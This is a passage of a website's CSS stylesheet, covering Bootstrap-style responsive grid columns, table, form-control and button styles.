	}
	.col-sm-2 {
		width:16.6666666667%
	}
	.col-sm-3 {
		width:25%
	}
	.col-sm-4 {
		width:33.3333333333%
	}
	.col-sm-5 {
		width:41.6666666667%
	}
	.col-sm-6 {
		width:50%
	}
	.col-sm-7 {
		width:58.3333333333%
	}
	.col-sm-8 {
		width:66.6666666667%
	}
	.col-sm-9 {
		width:75%
	}
	.col-sm-10 {
		width:83.3333333333%
	}
	.col-sm-11 {
		width:91.6666666667%
	}
	.col-sm-12 {
		width:100%
	}
	.col-sm-pull-0 {
		right:auto
	}
	.col-sm-pull-1 {
		right:8.3333333333%
	}
	.col-sm-pull-2 {
		right:16.6666666667%
	}
	.col-sm-pull-3 {
		right:25%
	}
	.col-sm-pull-4 {
		right:33.3333333333%
	}
	.col-sm-pull-5 {
		right:41.6666666667%
	}
	.col-sm-pull-6 {
		right:50%
	}
	.col-sm-pull-7 {
		right:58.3333333333%
	}
	.col-sm-pull-8 {
		right:66.6666666667%
	}
	.col-sm-pull-9 {
		right:75%
	}
	.col-sm-pull-10 {
		right:83.3333333333%
	}
	.col-sm-pull-11 {
		right:91.6666666667%
	}
	.col-sm-pull-12 {
		right:100%
	}
	.col-sm-push-0 {
		left:auto
	}
	.col-sm-push-1 {
		left:8.3333333333%
	}
	.col-sm-push-2 {
		left:16.6666666667%
	}
	.col-sm-push-3 {
		left:25%
	}
	.col-sm-push-4 {
		left:33.3333333333%
	}
	.col-sm-push-5 {
		left:41.6666666667%
	}
	.col-sm-push-6 {
		left:50%
	}
	.col-sm-push-7 {
		left:58.3333333333%
	}
	.col-sm-push-8 {
		left:66.6666666667%
	}
	.col-sm-push-9 {
		left:75%
	}
	.col-sm-push-10 {
		left:83.3333333333%
	}
	.col-sm-push-11 {
		left:91.6666666667%
	}
	.col-sm-push-12 {
		left:100%
	}
	.col-sm-offset-0 {
		margin-left:0
	}
	.col-sm-offset-1 {
		margin-left:8.3333333333%
	}
	.col-sm-offset-2 {
		margin-left:16.6666666667%
	}
	.col-sm-offset-3 {
		margin-left:25%
	}
	.col-sm-offset-4 {
		margin-left:33.3333333333%
	}
	.col-sm-offset-5 {
		margin-left:41.6666666667%
	}
	.col-sm-offset-6 {
		margin-left:50%
	}
	.col-sm-offset-7 {
		margin-left:58.3333333333%
	}
	.col-sm-offset-8 {
		margin-left:66.6666666667%
	}
	.col-sm-offset-9 {
		margin-left:75%
	}
	.col-sm-offset-10 {
		margin-left:83.3333333333%
	}
	.col-sm-offset-11 {
		margin-left:91.6666666667%
	}
	.col-sm-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1012px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float:left
	}
	.col-md-1 {
		width:8.3333333333%
	}
	.col-md-2 {
		width:16.6666666667%
	}
	.col-md-3 {
		width:25%
	}
	.col-md-4 {
		width:33.3333333333%
	}
	.col-md-5 {
		width:41.6666666667%
	}
	.col-md-6 {
		width:50%
	}
	.col-md-7 {
		width:58.3333333333%
	}
	.col-md-8 {
		width:66.6666666667%
	}
	.col-md-9 {
		width:75%
	}
	.col-md-10 {
		width:83.3333333333%
	}
	.col-md-11 {
		width:91.6666666667%
	}
	.col-md-12 {
		width:100%
	}
	.col-md-pull-0 {
		right:auto
	}
	.col-md-pull-1 {
		right:8.3333333333%
	}
	.col-md-pull-2 {
		right:16.6666666667%
	}
	.col-md-pull-3 {
		right:25%
	}
	.col-md-pull-4 {
		right:33.3333333333%
	}
	.col-md-pull-5 {
		right:41.6666666667%
	}
	.col-md-pull-6 {
		right:50%
	}
	.col-md-pull-7 {
		right:58.3333333333%
	}
	.col-md-pull-8 {
		right:66.6666666667%
	}
	.col-md-pull-9 {
		right:75%
	}
	.col-md-pull-10 {
		right:83.3333333333%
	}
	.col-md-pull-11 {
		right:91.6666666667%
	}
	.col-md-pull-12 {
		right:100%
	}
	.col-md-push-0 {
		left:auto
	}
	.col-md-push-1 {
		left:8.3333333333%
	}
	.col-md-push-2 {
		left:16.6666666667%
	}
	.col-md-push-3 {
		left:25%
	}
	.col-md-push-4 {
		left:33.3333333333%
	}
	.col-md-push-5 {
		left:41.6666666667%
	}
	.col-md-push-6 {
		left:50%
	}
	.col-md-push-7 {
		left:58.3333333333%
	}
	.col-md-push-8 {
		left:66.6666666667%
	}
	.col-md-push-9 {
		left:75%
	}
	.col-md-push-10 {
		left:83.3333333333%
	}
	.col-md-push-11 {
		left:91.6666666667%
	}
	.col-md-push-12 {
		left:100%
	}
	.col-md-offset-0 {
		margin-left:0
	}
	.col-md-offset-1 {
		margin-left:8.3333333333%
	}
	.col-md-offset-2 {
		margin-left:16.6666666667%
	}
	.col-md-offset-3 {
		margin-left:25%
	}
	.col-md-offset-4 {
		margin-left:33.3333333333%
	}
	.col-md-offset-5 {
		margin-left:41.6666666667%
	}
	.col-md-offset-6 {
		margin-left:50%
	}
	.col-md-offset-7 {
		margin-left:58.3333333333%
	}
	.col-md-offset-8 {
		margin-left:66.6666666667%
	}
	.col-md-offset-9 {
		margin-left:75%
	}
	.col-md-offset-10 {
		margin-left:83.3333333333%
	}
	.col-md-offset-11 {
		margin-left:91.6666666667%
	}
	.col-md-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float:left
	}
	.col-lg-1 {
		width:8.3333333333%
	}
	.col-lg-2 {
		width:16.6666666667%
	}
	.col-lg-3 {
		width:25%
	}
	.col-lg-4 {
		width:33.3333333333%
	}
	.col-lg-5 {
		width:41.6666666667%
	}
	.col-lg-6 {
		width:50%
	}
	.col-lg-7 {
		width:58.3333333333%
	}
	.col-lg-8 {
		width:66.6666666667%
	}
	.col-lg-9 {
		width:75%
	}
	.col-lg-10 {
		width:83.3333333333%
	}
	.col-lg-11 {
		width:91.6666666667%
	}
	.col-lg-12 {
		width:100%
	}
	.col-lg-pull-0 {
		right:auto
	}
	.col-lg-pull-1 {
		right:8.3333333333%
	}
	.col-lg-pull-2 {
		right:16.6666666667%
	}
	.col-lg-pull-3 {
		right:25%
	}
	.col-lg-pull-4 {
		right:33.3333333333%
	}
	.col-lg-pull-5 {
		right:41.6666666667%
	}
	.col-lg-pull-6 {
		right:50%
	}
	.col-lg-pull-7 {
		right:58.3333333333%
	}
	.col-lg-pull-8 {
		right:66.6666666667%
	}
	.col-lg-pull-9 {
		right:75%
	}
	.col-lg-pull-10 {
		right:83.3333333333%
	}
	.col-lg-pull-11 {
		right:91.6666666667%
	}
	.col-lg-pull-12 {
		right:100%
	}
	.col-lg-push-0 {
		left:auto
	}
	.col-lg-push-1 {
		left:8.3333333333%
	}
	.col-lg-push-2 {
		left:16.6666666667%
	}
	.col-lg-push-3 {
		left:25%
	}
	.col-lg-push-4 {
		left:33.3333333333%
	}
	.col-lg-push-5 {
		left:41.6666666667%
	}
	.col-lg-push-6 {
		left:50%
	}
	.col-lg-push-7 {
		left:58.3333333333%
	}
	.col-lg-push-8 {
		left:66.6666666667%
	}
	.col-lg-push-9 {
		left:75%
	}
	.col-lg-push-10 {
		left:83.3333333333%
	}
	.col-lg-push-11 {
		left:91.6666666667%
	}
	.col-lg-push-12 {
		left:100%
	}
	.col-lg-offset-0 {
		margin-left:0
	}
	.col-lg-offset-1 {
		margin-left:8.3333333333%
	}
	.col-lg-offset-2 {
		margin-left:16.6666666667%
	}
	.col-lg-offset-3 {
		margin-left:25%
	}
	.col-lg-offset-4 {
		margin-left:33.3333333333%
	}
	.col-lg-offset-5 {
		margin-left:41.6666666667%
	}
	.col-lg-offset-6 {
		margin-left:50%
	}
	.col-lg-offset-7 {
		margin-left:58.3333333333%
	}
	.col-lg-offset-8 {
		margin-left:66.6666666667%
	}
	.col-lg-offset-9 {
		margin-left:75%
	}
	.col-lg-offset-10 {
		margin-left:83.3333333333%
	}
	.col-lg-offset-11 {
		margin-left:91.6666666667%
	}
	.col-lg-offset-12 {
		margin-left:100%
	}
}
@media screen and (min-width:1200px) {
	.responsive-clearfix .col-lg-12,.responsive-clearfix .col-lg-3:nth-child(4n+1),.responsive-clearfix .col-lg-4:nth-child(3n+1),.responsive-clearfix .col-lg-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:1012px) and (max-width:1199px) {
	.responsive-clearfix .col-md-12,.responsive-clearfix .col-md-3:nth-child(4n+1),.responsive-clearfix .col-md-4:nth-child(3n+1),.responsive-clearfix .col-md-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.responsive-clearfix .col-sm-12,.responsive-clearfix .col-sm-3:nth-child(4n+1),.responsive-clearfix .col-sm-4:nth-child(3n+1),.responsive-clearfix .col-sm-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (max-width:767px) {
	.responsive-clearfix .col-xs-12,.responsive-clearfix .col-xs-3:nth-child(4n+1),.responsive-clearfix .col-xs-4:nth-child(3n+1),.responsive-clearfix .col-xs-6:nth-child(2n+1) {
		clear:both
	}
}
.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
.col-xs-5ths {
	width:20%;
	float:left
}
@media (min-width:768px) {
	.col-sm-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1012px) {
	.col-md-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1200px) {
	.col-lg-5ths {
		width:20%;
		float:left
	}
}
table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#838a92;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.428571429;
	vertical-align:top;
	border-top:1px solid #e2e3e4;
	border-bottom:1px solid #e2e3e4;
	border-right:10px solid #fff
}
.bg-primary .table>tbody>tr>td,.bg-primary .table>tbody>tr>th,.bg-primary .table>tfoot>tr>td,.bg-primary .table>tfoot>tr>th,.bg-primary .table>thead>tr>td,.bg-primary .table>thead>tr>th {
	border-right:10px solid #303c49
}
.bg-primary .table>tbody>tr>td a,.bg-primary .table>tbody>tr>th a,.bg-primary .table>tfoot>tr>td a,.bg-primary .table>tfoot>tr>th a,.bg-primary .table>thead>tr>td a,.bg-primary .table>thead>tr>th a {
	color:#fff
}
.bg-gray-light .table>tbody>tr>td,.bg-gray-light .table>tbody>tr>th,.bg-gray-light .table>tfoot>tr>td,.bg-gray-light .table>tfoot>tr>th,.bg-gray-light .table>thead>tr>td,.bg-gray-light .table>thead>tr>th {
	border-right:10px solid #e2e3e4
}
.bg-image .table>tbody>tr>td,.bg-image .table>tbody>tr>th,.bg-image .table>tfoot>tr>td,.bg-image .table>tfoot>tr>th,.bg-image .table>thead>tr>td,.bg-image .table>thead>tr>th {
	border-right:1px solid #e2e3e4
}
.bg-gray .table>tbody>tr>td,.bg-gray .table>tbody>tr>th,.bg-gray .table>tfoot>tr>td,.bg-gray .table>tfoot>tr>th,.bg-gray .table>thead>tr>td,.bg-gray .table>thead>tr>th {
	border-right:10px solid #f0f1f2
}
.table>tbody>tr>td:last-child,.table>tbody>tr>th:last-child,.table>tfoot>tr>td:last-child,.table>tfoot>tr>th:last-child,.table>thead>tr>td:last-child,.table>thead>tr>th:last-child {
	border-right:none
}
.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
	border-top:1px solid #303c49
}
.bg-primary .table>tbody>tr .bg-gray,.bg-primary .table>tfoot>tr .bg-gray,.bg-primary .table>thead>tr .bg-gray {
	color:#303c49
}
.table>tbody>tr .bg-gray>td,.table>tbody>tr .bg-gray>th,.table>tfoot>tr .bg-gray>td,.table>tfoot>tr .bg-gray>th,.table>thead>tr .bg-gray>td,.table>thead>tr .bg-gray>th {
	background-color:#303c49;
	color:#fff
}
.table>tfoot>tr>td,.table>tfoot>tr>th {
	border-bottom:0
}
.table>thead>tr>th {
	vertical-align:top;
	border-bottom:1px solid #e2e3e4;
	border-top:1px solid #303c49
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #e2e3e4
}
.table .table {
	background-color:#fff
}
.table sup {
	color:#838a92
}
.table-hover>tbody>tr:hover {
	background-color:#e2e3e4;
	cursor:pointer
}
.bg-primary .table-hover>tbody>tr:hover {
	color:#303c49
}
.bg-primary .table-hover>tbody>tr:hover a {
	color:#303c49
}
.bg-gray-light .table-hover>tbody>tr:hover {
	background-color:#f0f1f2
}
.bg-gray-light .table-hover>tbody>tr:hover .bg-gray {
	background-color:#f0f1f2
}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	border-right-color:#e2e3e4
}
.table-hover>tbody>tr:hover .bg-gray {
	background-color:#e2e3e4
}
.table-responsive {
	overflow-x:auto;
	min-height:.01%
}
@media screen and (max-width:767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15.75px;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar
	}
	.table-responsive>.table {
		margin-bottom:0
	}
}
.table-legend {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:10px 0 10px;
	counter-reset:i
}
.table-legend li {
	counter-increment:i;
	padding-left:22px;
	position:relative
}
.table-legend li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")"
}
.table-counter tbody tr {
	counter-increment:table-step-counter
}
.table-counter tbody tr td:first-of-type:before {
	content:counter(table-step-counter)
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:21px;
	font-size:22.5px;
	line-height:inherit;
	color:#acb1b6;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:700;
	cursor:pointer;
	font-family:Arial,sans-serif
}
input[type=search] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
select[multiple],select[size] {
	height:auto
}
.form-control {
	display:block;
	width:100%;
	height:43px;
	padding:10px 10px;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#303c49;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(48,60,73,.6)
}
.form-control::-moz-placeholder {
	color:#acb1b6;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#acb1b6
}
.form-control::-webkit-input-placeholder {
	color:#acb1b6
}
.form-control::-ms-expand {
	border:0;
	background-color:transparent
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#e2e3e4;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type=search] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
		line-height:43px
	}
	.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=date],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=month],.input-group-sm>.input-group-btn>input.jvectormap-goback[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-sm>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
		line-height:30px
	}
	.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=date],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=month],.input-group-lg>.input-group-btn>input.jvectormap-goback[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomin[type=time],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=date],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=datetime-local],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=month],.input-group-lg>.input-group-btn>input.jvectormap-zoomout[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
		line-height:62px
	}
}
.form-group {
	border-top:2px solid #fff;
	margin:0 -15px;
	padding:15px 15px 0
}
.form-group:first-child {
	padding-top:0;
	border-top:0
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-group-sm>.input-group-btn>.jvectormap-goback,.input-group-sm>.input-group-btn>.jvectormap-zoomin,.input-group-sm>.input-group-btn>.jvectormap-zoomout,.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:0
}
.input-group-sm>.input-group-btn>select.btn,.input-group-sm>.input-group-btn>select.jvectormap-goback,.input-group-sm>.input-group-btn>select.jvectormap-zoomin,.input-group-sm>.input-group-btn>select.jvectormap-zoomout,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
	height:30px;
	line-height:30px
}
.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>select.jvectormap-goback[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-sm>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>.input-group-btn>textarea.jvectormap-goback,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomin,.input-group-sm>.input-group-btn>textarea.jvectormap-zoomout,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
	height:auto
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-group-lg>.input-group-btn>.jvectormap-goback,.input-group-lg>.input-group-btn>.jvectormap-zoomin,.input-group-lg>.input-group-btn>.jvectormap-zoomout,.input-lg {
	height:62px;
	padding:15px 15px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:0
}
.input-group-lg>.input-group-btn>select.btn,.input-group-lg>.input-group-btn>select.jvectormap-goback,.input-group-lg>.input-group-btn>select.jvectormap-zoomin,.input-group-lg>.input-group-btn>select.jvectormap-zoomout,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
	height:62px;
	line-height:62px
}
.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>select.jvectormap-goback[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomin[multiple],.input-group-lg>.input-group-btn>select.jvectormap-zoomout[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>.input-group-btn>textarea.jvectormap-goback,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomin,.input-group-lg>.input-group-btn>textarea.jvectormap-zoomout,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
	height:auto
}
.has-error {
	color:#e40045
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {
	color:#e40045
}
.has-error .form-control {
	border-color:#e40045;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color:#b10036;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ff4b81
}
.has-error .input-group-addon {
	color:#e40045;
	border-color:#e40045;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#e40045
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#637b96
}
@media (min-width:768px) {
	.form-inline.form .form-group {
		display:inline-block;
		vertical-align:middle;
		border-top:none;
		padding-top:0;
		margin-right:1px;
		margin-bottom:15px
	}
	.form-inline.form .form-control {
		display:inline-block;
		width:auto;
		vertical-align:middle;
		margin-bottom:0
	}
	.form-inline.form .form-control-static {
		display:inline-block
	}
	.form-inline.form .input-group {
		display:inline-table;
		vertical-align:middle
	}
	.form-inline.form .input-group .form-control,.form-inline.form .input-group .input-group-addon,.form-inline.form .input-group .input-group-btn {
		width:auto
	}
	.form-inline.form .input-group>.form-control {
		width:100%
	}
	.form-inline.form .control-label {
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox,.form-inline.form .radio {
		display:inline-block;
		margin-top:0;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline.form .checkbox label,.form-inline.form .radio label {
		padding-left:0
	}
	.form-inline.form .checkbox input[type=checkbox],.form-inline.form .radio input[type=radio] {
		position:relative;
		margin-left:0
	}
	.form-inline.form .has-feedback .form-control-feedback {
		top:0
	}
	.form-inline.form label {
		margin-right:10px
	}
	.form-inline.form .btn,.form-inline.form .jvectormap-goback,.form-inline.form .jvectormap-zoomin,.form-inline.form .jvectormap-zoomout {
		margin:0 0 0 20px
	}
}
.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	display:inline-block;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	margin-right:15px;
	min-width:40px;
	padding:10px 15px;
	font-size:15px;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.active.focus.jvectormap-goback,.active.focus.jvectormap-zoomin,.active.focus.jvectormap-zoomout,.active.jvectormap-goback:focus,.active.jvectormap-zoomin:focus,.active.jvectormap-zoomout:focus,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:active.focus,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active.focus,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active.focus,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:focus,.jvectormap-goback:hover,.jvectormap-zoomin:focus,.jvectormap-zoomin:hover,.jvectormap-zoomout:focus,.jvectormap-zoomout:hover {
	color:#303c49;
	text-decoration:none
}
.active.jvectormap-goback,.active.jvectormap-zoomin,.active.jvectormap-zoomout,.btn.active,.btn:active,.btn:active:focus,.btn:focus,.jvectormap-goback:active,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],.disabled.jvectormap-goback,.disabled.jvectormap-zoomin,.disabled.jvectormap-zoomout,.jvectormap-goback[disabled],.jvectormap-zoomin[disabled],.jvectormap-zoomout[disabled],fieldset[disabled] .btn,fieldset[disabled] .jvectormap-goback,fieldset[disabled] .jvectormap-zoomin,fieldset[disabled] .jvectormap-zoomout {
	cursor:not-allowed;
	opacity:.65;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn:last-child,.jvectormap-goback:last-child,.jvectormap-zoomin:last-child,.jvectormap-zoomout:last-child {
	margin-right:0
}
.btn span.caret,.jvectormap-goback span.caret,.jvectormap-zoomin span.caret,.jvectormap-zoomout span.caret {
	margin-left:4px
}
a.btn.disabled,a.disabled.jvectormap-goback,a.disabled.jvectormap-zoomin,a.disabled.jvectormap-zoomout,fieldset[disabled] a.btn,fieldset[disabled] a.jvectormap-goback,fieldset[disabled] a.jvectormap-zoomin,fieldset[disabled] a.jvectormap-zoomout {
	pointer-events:none
}
.btn-default,.zoom:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default.focus,.btn-default:focus,.focus.zoom:after,.zoom:focus:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#000
}
.touchevents .btn-default.focus,.touchevents .btn-default:focus,.touchevents .focus.zoom:after,.touchevents .zoom:focus:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default:hover,.zoom:hover:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .btn-default:hover,.touchevents .zoom:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .active.zoom:after,.touchevents .btn-default.active,.touchevents .btn-default:active,.touchevents .open>.btn-default.dropdown-toggle,.touchevents .open>.dropdown-toggle.zoom:after,.touchevents .zoom:active:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.focus.zoom:after,.active.zoom:focus:after,.active.zoom:hover:after,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover,.open>.dropdown-toggle.focus.zoom:after,.open>.dropdown-toggle.zoom:focus:after,.open>.dropdown-toggle.zoom:hover:after,.zoom:active.focus:after,.zoom:active:focus:after,.zoom:active:hover:after {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#000
}
